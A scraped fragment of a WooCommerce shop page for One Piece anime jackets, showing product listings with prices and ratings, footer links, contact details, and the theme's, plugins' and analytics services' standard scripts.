					<li class="mainproduct product type-product post-10270 status-publish instock product_cat-one-piece-jackets product_tag-ace has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-ace-official-merch/" aria-label="One Piece anime Jacket  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece anime Jacket  Ace official merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/4.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-ace-official-merch/" aria-label="One Piece anime Jacket  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Ace official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8101 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Monkey D. Luffy (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10322 status-publish last instock product_cat-one-piece-jackets has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-law-red-blue-official-merch/" aria-label="One Piece anime Jacket  Law (Red &amp; Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Law (Red &amp; Blue) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1OOVxqER1BeNjy0Fmq6z0wVXaf_5.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-law-red-blue-official-merch/" aria-label="One Piece anime Jacket  Law (Red &amp; Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Law (Red &amp; Blue) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e70202e197bbf0790aeb0f1bed42a6c3" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="c0a7665734b68c0236f6dd5bdf1b69cd" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="9e836151bf1949674fafd0bc2d99455e" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="022f90251c17be84fde2ebf4634a67f7" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="a874200cdc68127441a8eb75687ddedd" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="d3ab51b09ea28bca7ab786ed9f3a81f5" id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div data-rocket-location-hash="5a5e64237a4dcd90d15926ba9095297e" id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807a3f81982-37f3-4f77-af6d-a4d36eee8154&cd%5Bcategories%5D=One+Piece+Jackets&cd%5Btags%5D=Trafalgar+Law&cd%5Bpage_title%5D=One+Piece+anime+Jacket++Law+%28Camo+White%29+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10306&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jacket-law-camo-white-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807883e198f-510e-43b5-8a3a-94f54edc5d44&cd%5Bcontent_ids%5D=%5B%2210306%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Trafalgar+Law&cd%5Bcontent_name%5D=One+Piece+anime+Jacket++Law+%28Camo+White%29+official+merch&cd%5Bcategory_name%5D=One+Piece+Jackets&cd%5Bvalue%5D=58&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210306%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=58&cd%5Bpage_title%5D=One+Piece+anime+Jacket++Law+%28Camo+White%29+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10306&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jacket-law-camo-white-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=10306&pr0nm=One+Piece+anime+Jacket++Law+%28Camo+White%29+official+merch&pr0ca=One+Piece+Jackets&pr0pr=58&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+anime+Jacket++Law+%28Camo+White%29+official+merch+-+Related+products&pr0id=8056&pr0nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Black%29+official+merch&pr0ca=One+Piece+Jackets&pr0pr=60&pr0qt=1&pr1id=8065&pr1nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Green%29+official+merch&pr1ca=One+Piece+Jackets&pr1pr=60&pr1qt=1&pr2id=8074&pr2nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Black%29+official+merch&pr2ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr2pr=60&pr2qt=1&pr3id=8083&pr3nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Green%29+official+merch&pr3ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr3pr=60&pr3qt=1&pr4id=8092&pr4nm=One+Piece+anime+Bomber+Jacket++-++Luffy+%28Green%29+official+merch&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr4pr=60&pr4qt=1&pr5id=8101&pr5nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Black%29+official+merch&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr5pr=60&pr5qt=1&pr6id=8110&pr6nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Green%29+official+merch&pr6ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr6pr=60&pr6qt=1&pr7id=8119&pr7nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Black%29+official+merch&pr7ca=One+Piece+Jackets&pr7pr=60&pr7qt=1&pr8id=8128&pr8nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Green%29+official+merch&pr8ca=One+Piece+Jackets&pr8pr=60&pr8qt=1&pr9id=8137&pr9nm=One+Piece+anime+Bomber+Jacket++-++Whitebeard+%28Black%29+official+merch&pr9ca=One+Piece+Jackets&pr9pr=60&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div data-rocket-location-hash="f4fa4e83416df212f962ccb8a3aaec2c" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="4e7f563047f4619b190f563eb9902ffa" class="pswp__bg"></div>
	<div data-rocket-location-hash="fc493385f4b79d3042ab16661e2dc97a" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5bcf02dd8b0fd0f45e9f88753f1b6be0" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="baffae2cf029b20f7c5f95b9421a5043" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"75c758ef5c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"b4766d103c","r_nonce":"2b80741a35","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece anime Jacket  Law (Camo White) official merch","product_id":"10306","variant_id":"10306","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg","price":"58","categories":["One Piece Jackets"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
